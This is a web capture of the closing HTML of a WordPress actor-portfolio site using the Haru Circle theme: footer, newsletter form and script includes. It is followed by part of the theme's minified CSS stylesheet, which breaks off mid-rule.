                <a href="javascript:;"
                    data-href="https://deguzmanactor.com/portfolio-thumbnail-portrait/page/2/" 
                    class="haru-button ladda-button portfolio-load-more"
                    data-style           ="zoom-out" 
                    data-spinner-color   ="#fff"
                >
                    Load More                </a>
                    </div>
            </div>
</div>            </div>

            </div></div></div></div></div></div></div></div>
    </div>
    </div>                    </div>
                </div>
            </div>
                                        </div>
                </div>
    </main>                        </div>
            <!-- Close HARU Content Main -->

                        <footer id="haru-footer-main" class="footer-blog">
                    <div class="container clearfix">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1512308025690"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="142" height="105" src="https://deguzmanactor.com/wp-content/uploads/2017/06/logo-bottom.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</figure>
	</div>
<h2 style="text-align: center" class="vc_custom_heading sub_heading_style_1">Subscribe to our Newsletter</h2></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1499139701786"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1499139785539"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-182" method="post" data-id="182" data-name="Subscribe Default" ><div class="mc4wp-form-fields"><div class="subscribe-default">
 	<div class="subscribe-email">
        <input type="email" name="EMAIL" placeholder="Enter your email" required />
    </div>

    <div class="subscribe-submit">
        <input type="submit" value="Subscribe" />
    </div>
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768387073" /><input type="hidden" name="_mc4wp_form_id" value="182" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
                        <div class="  ">
                <div class="footer-social-shortcode-wrapper style_2 ">
    <div class="footer-social-content">
        <ul class="social-list align-center">
                                                    <li>
                        <a href="#" target="_self"><i class="fa fa-facebook"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-twitter"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-instagram"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-youtube-play"></i></a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self"><i class="fa fa-vimeo"></i></a>
                    </li>
                                        </ul>
    </div>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1512300631537 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  secondary-font" >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #ababab; font-style: italic;">Copyright © 2021 <span style="color: #000000;">Ramón DeGuzman</span> - Todos los derechos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">                        <div class="  ">
                <div class="footer-link-shortcode-wrapper style_3 ">
    <div class="footer-link-content">
        <ul class="link-list">
                                                    <li>
                        <a href="#" target="_blank">Contact Us</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self">Clients</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_self">Services</a>
                    </li>
                                        </ul>
    </div>
</div>            </div>
                    </div></div></div></div></div></div></div></div>    </div>
            </footer>
                    </div>
        <!-- Close haru main -->
        <a class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>    <div class="haru-canvas-menu-wrapper dark">
        <a href="#" class="haru-canvas-menu-close"><i class="fa fa-close"></i></a>
        <div class="haru-canvas-menu-inner sidebar">
            <section id="media_image-2" class="widget-container widget_media_image"><img width="300" height="300" src="https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas-300x300.jpg" class="image wp-image-859  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas-300x300.jpg 300w, https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas-150x150.jpg 150w, https://deguzmanactor.com/wp-content/uploads/2017/08/willian-gallas.jpg 415w" sizes="(max-width: 300px) 100vw, 300px" /></section>        </div>
    </div>
        <div class="haru-ajax-overflow">
        <div class="haru-ajax-loading">
            <div class="loading-wrapper">
                <div class="spinner" id="spinner_one"></div>
                <div class="spinner" id="spinner_two"></div>
                <div class="spinner" id="spinner_three"></div>
                <div class="spinner" id="spinner_four"></div>
                <div class="spinner" id="spinner_five"></div>
                <div class="spinner" id="spinner_six"></div>
                <div class="spinner" id="spinner_seven"></div>
                <div class="spinner" id="spinner_eight"></div>
            </div>
        </div>
    </div>
        
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deguzmanactor.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='ladda-css-css'  href='https://deguzmanactor.com/wp-content/plugins/haru-circle-core/includes/shortcodes/posttypes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://deguzmanactor.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelement-and-player.js?ver=5.8.12' id='mediaelement-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deguzmanactor.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/jquery.jplayer.min.js?ver=5.8.12' id='jplayer-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/slick/slick.min.js?ver=5.8.12' id='slick-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/js/jquery.prettyPhoto.min.js?ver=5.8.12' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/infinitescroll/jquery.infinitescroll.min.js?ver=5.8.12' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/stellar/jquery.stellar.min.js?ver=5.8.12' id='stellar-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/modernizr/modernizr.js?ver=5.8.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/cookie/jquery.cookie.js?ver=5.8.12' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=5.8.12' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/sticky/haru-sticky-plugin.min.js?ver=5.8.12' id='haru-sticky-plugin-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/js/megamenu.js?ver=5.8.12' id='megamenu-js-js'></script>
<script type='text/javascript' id='haru-theme-script-js-before'>
var haru_framework_ajax_url = "https://deguzmanactor.com/wp-admin/admin-ajax.php?activate-multi=true"
var haru_framework_constant = {"product_compare":"Compare","product_viewcart":"View Cart"}
var haru_framework_theme_url = "https://deguzmanactor.com/wp-content/themes/haru-circle"
</script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-main.js?ver=5.8.12' id='haru-theme-script-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-shop.js?ver=5.8.12' id='haru-shop-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-shop-ajax.min.js?ver=5.8.12' id='haru-shop-ajax-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/js/haru-circle.js?ver=5.8.12' id='haru-circle-script-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/haru-circle-core/includes/shortcodes/posttypes/portfolio/assets/js/packery-mode.pkgd.min.js?ver=1' id='isotope-packery-mode-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/haru-circle-core/includes/shortcodes/posttypes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1' id='haru-ladda-spin-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/haru-circle-core/includes/shortcodes/posttypes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1' id='ladda-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/plugins/haru-circle-core/includes/shortcodes/posttypes/portfolio/assets/js/ajax-action.js?ver=1' id='haru-portfolio-ajax-action-js'></script>
<script type='text/javascript' defer src='https://deguzmanactor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://deguzmanactor.com/wp-content/themes/haru-circle/style-custom.min.css?ver=1637007931
body_size: 72020
content:
/*
Theme Name: Haru Circle
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: Circle is the Video, Film WordPress theme from HaruTheme have many features: video manage, mega menu,...and much more
Version: 2.5.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
Text Domain: haru-circle
Domain Path: /languages/

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*//*-----------------------------------
 * TABLE OF CONTENT
 * 1. LIBRARIES AND DEFINED VARIABLES
 * 2. CORE
 * 3. THEME
 * 4. HEADER
 * 5. FOOTER
 * 6. BLOG
 * 7. WOOCOMMERCE
 * 8. SHORTCODES
 * 9. THEMECHECK
 * 10. RESPONSIVE PAGES
 *-----------------------------------*//*-----------------------------------
 * 1. LIBRARIES AND DEFINED VARIABLES
 *-----------------------------------*//*-----------------------------------
 * 2. CORE
 *-----------------------------------*//* =WordPress Core
 * see: https://codex.wordpress.org/CSS#WordPress_Generated_Classes
-------------------------------------------------------------- *//* =WordPress Core
-------------------------------------------------------------- *//* WordPress Block
-------------------------------------------------------------- *//* WordPress Block
-------------------------------------------------------------- *//*-----------------------------------
 * LOADING
 *-----------------------------------*//*-----------------------------------
 * DIALOG
 *-----------------------------------*//*-----------------------------------
 * NEWSLETTER POPUP
 *-----------------------------------*//*-----------------------------------
 * 3. THEME
 *-----------------------------------*//*-----------------------------------
 * BASE STYLE
 *-----------------------------------*//*-----------------------------------
 * 4. HEADER
 *-----------------------------------*//*-----------------------------------
 * 5. FOOTER
 *-----------------------------------*//*-----------------------------------
 * HEADER
 *-----------------------------------*//*-----------------------------------
 * TOPBAR
 *-----------------------------------*//* HARU HEADER SIDEBAR STYLE *//* HARU HEADER SIDEBAR LIGHT STYLE *//* Style for Mega Menu *//***** TABLE OF CONTENTS *****
*** 1. GENERAL
*** 2. MEGA MENU STYLE COLUMN
*** 3. MEGA MENU STYLE DROPDOWN
*** 4. MEGA MENU STYLE TAB
*//* RESET MENU STYLE *//*-----------------------------------
 * HEADER MOBILE
 *-----------------------------------*//* HARU MOBILE MENU *//*-----------------------------------
 * HEADER CUSTOMIZE
 *-----------------------------------*//*-----------------------------------
 * 6. BLOG
 *-----------------------------------*//*-----------------------------------
 * FOOTER
 *-----------------------------------*//*-----------------------------------
 * 7. SHORTCODES
 *-----------------------------------*//*-----------------------------------
 * BLOG
 *-----------------------------------*//*-----------------------------------
 * SHORTCODES
 *-----------------------------------*//* Shortcode banner *//* Clients Shortcode CSS *//* GMaps Shortcode CSS *//* Icon Box Shortcode CSS *//*-----------------------------------
 * SHORTCODES RECENT NEWS
 *-----------------------------------*//* Decoration Shortcode CSS *//* Introduce Shortcode CSS *//* Footer shortcode *//* Posttype shortcode *//* TEAM MEMBER *//* TESTIMONIAL *//*-----------------------------------
 * VIDEO SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * ACTOR SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * DIRECTOR SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * FILM SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * FILM SEARCH FORM
 *-----------------------------------*//*-----------------------------------
 * TRAILER SHORTCODE
 *-----------------------------------*//*-----------------------------------
 * 8. WOOCOMMERCE
 *-----------------------------------*//*-----------------------------------
 * 9. THEMECHECK
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE SIDEBAR
 * USED FOR PAGE SIDEBAR TOO
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE SHOPPING CART
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE MY ACCOUNT
 *-----------------------------------*//*-----------------------------------
 * WOOCOMMERCE WISHLIST
 *-----------------------------------*//*-----------------------------------
 * General Style
 *-----------------------------------*//*-----------------------------------
 * 10. RESPONSIVE PAGES
 *-----------------------------------*/@mixin transform(...){-webkit-transform:;-moz-transform:;-o-transform:;-ms-transform:;transform:;}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{/* Wobble Horizontal */49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@-moz-keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-o-keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes spinner{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-moz-keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@-o-keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@keyframes header-drop{0%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}}@-moz-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@-webkit-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@-o-keyframes header-drop-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@keyframes header-drop-out{/*-----------------------------------
 * ICON HOVER EFFECT KEYFRAMES
 *-----------------------------------*/0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}100%{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);-o-transform:translateY(-90px);transform:translateY(-90px);}}@-webkit-keyframes sonarEffect{0%{opacity:0.3;}40%{opacity:0.5;box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);}100%{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);-webkit-transform:scale(1.5);opacity:0;}}@-moz-keyframes sonarEffect{0%{opacity:0.3;}40%{opacity:0.5;box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);}100%{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);-moz-transform:scale(1.5);opacity:0;}}@keyframes sonarEffect{0%{opacity:0.3;}40%{opacity:0.5;box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);}100%{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #90c, 0 0 0 10px rgba(255, 255, 255, 0.5);transform:scale(1.5);opacity:0;}}.alignnone{margin:5px 20px 20px 0;}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto;}.alignright{float:right;margin:5px 0 20px 20px;}.alignleft{float:left;margin:5px 20px 20px 0;}a img.alignright{float:right;margin:5px 0 20px 20px;}a img.alignnone{margin:5px 20px 20px 0;}a img.alignleft{float:left;margin:5px 20px 20px 0;}a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}.wp-caption{background:#fff;/* Image does not overflow the content area */max-width:96%;text-align:center;}.wp-caption.alignnone{margin:5px 20px 20px 0;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}.wp-caption p.wp-caption-text{font-size:16px;margin:0;padding:5px 4px 5px;font-style:italic;margin-bottom:20px;/* Text meant only for screen readers. */}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;/* Above WP toolbar. */z-index:100000;}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.61538;padding-top:0.53846em;}.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px;}.wp-block-cover-text{color:#90c !important;}.wp-block-search__input{width:calc(100% - 70px);height:40px;background-color:#faf8f4;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;}.wp-block-search__button{width:60px !important;height:40px;padding:0;font-size:0;right:0;top:0;bottom:0;overflow:hidden;border:none;background:#fff;outline:none;margin-left:0 !important;position:relative;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.wp-block-search__button:hover{color:#90c;}.wp-block-search__button:before{content:"\f375";font-family:Ionicons;position:absolute;font-size:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.square-1{background-color:#bd4932;}.square-1 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;}.square-1 .spinner{width:80px;height:80px;background-color:#fff;margin-right:auto;margin-left:auto;margin-top:60px;-webkit-animation:square-1 1s infinite ease-in-out;-o-animation:square-1 1s infinite ease-in-out;animation:square-1 1s infinite ease-in-out;}@-webkit-keyframes square-1{0%{-webkit-transform:perspective(160px);}50%{-webkit-transform:perspective(160px) rotateY(-180deg);}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);}}.square-2{background-color:#db9e36;}.square-2 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.square-2 .spinner{width:20px;height:20px;background-color:#fff;position:absolute;left:65px;top:65px;}.square-2 .spinner:nth-child(2n+0){margin-right:0;}.square-2 #spinner_one{-webkit-animation:square-2-one 2s infinite;-o-animation:square-2-one 2s infinite;animation:square-2-one 2s infinite;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.square-2 #spinner_two{-webkit-animation:square-2-two 2s infinite;-o-animation:square-2-two 2s infinite;animation:square-2-two 2s infinite;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.square-2 #spinner_three{-webkit-animation:square-2-three 2s infinite;-o-animation:square-2-three 2s infinite;animation:square-2-three 2s infinite;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.square-2 #spinner_four{-webkit-animation:square-2-four 2s infinite;-o-animation:square-2-four 2s infinite;animation:square-2-four 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.square-2 #spinner_five{-webkit-animation:square-2-five 2s infinite;-o-animation:square-2-five 2s infinite;animation:square-2-five 2s infinite;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.square-2 #spinner_six{-webkit-animation:square-2-six 2s infinite;-o-animation:square-2-six 2s infinite;animation:square-2-six 2s infinite;-webkit-animation-delay:0.7s;animation-delay:0.7s;}.square-2 #spinner_seven{-webkit-animation:square-2-seven 2s infinite;-o-animation:square-2-seven 2s infinite;animation:square-2-seven 2s infinite;-webkit-animation-delay:0.8s;animation-delay:0.8s;}.square-2 #spinner_eight{-webkit-animation:square-2-eight 2s infinite;-o-animation:square-2-eight 2s infinite;animation:square-2-eight 2s infinite;-webkit-animation-delay:0.9s;animation-delay:0.9s;}.square-2 #spinner_big{position:absolute;width:50px;height:50px;left:50px;top:50px;-webkit-animation:square-2-big 2s infinite;-o-animation:square-2-big 2s infinite;animation:square-2-big 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}@-webkit-keyframes square-2-one{50%{-webkit-transform:translate(-65px, -65px);}}@keyframes square-2-one{50%{transform:translate(-65px, -65px);-webkit-transform:translate(-65px, -65px);}}@-webkit-keyframes square-2-two{50%{-webkit-transform:translate(0, -65px);}}@keyframes square-2-two{50%{transform:translate(0, -65px);-webkit-transform:translate(0, -65px);}}@-webkit-keyframes square-2-three{50%{-webkit-transform:translate(65px, -65px);}}@keyframes square-2-three{50%{transform:translate(65px, -65px);-webkit-transform:translate(65px, -65px);}}@-webkit-keyframes square-2-four{50%{-webkit-transform:translate(65px, 0);}}@keyframes square-2-four{50%{transform:translate(65px, 0);-webkit-transform:translate(65px, 0);}}@-webkit-keyframes square-2-five{50%{-webkit-transform:translate(65px, 65px);}}@keyframes square-2-five{50%{transform:translate(65px, 65px);-webkit-transform:translate(65px, 65px);}}@-webkit-keyframes 